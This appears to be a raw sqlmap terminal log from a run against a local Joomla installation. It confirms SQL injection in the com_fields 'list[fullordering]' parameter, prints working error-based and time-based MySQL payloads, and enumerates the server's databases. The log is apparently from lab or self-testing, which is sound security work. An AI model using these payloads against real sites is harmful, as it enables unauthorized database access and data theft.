 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2321 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=1 AND EXTRACTVALUE(5927,CONCAT(0x5c,0x7176626b71,(SELECT (ELT(5927=5927,1))),0
x71786a6a71))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=1 AND (SELECT 8362 FROM (SELECT(SLEEP(5)))xpqs)
---
[20:12:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.1.33
back-end DBMS: MySQL >= 5.1
[20:12:21] [INFO] fetching database names
[20:12:21] [INFO] retrieved: 'information_schema'
[20:12:21] [INFO] retrieved: 'joomla'
[20:12:21] [INFO] retrieved: 'mysql'
[20:12:21] [INFO] retrieved: 'performance_schema'
[20:12:21] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomla
[*] mysql
[*] performance_schema
[*] sys

[20:12:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2229 times
[20:12:21] [INFO] fetched data logged to text files under '/home/joaco/.local/share/sqlmap/output/localhost'
[20:12:21] [WARNING] your sqlmap version is outdated

[*] ending @ 20:12:21 /2025-06-05/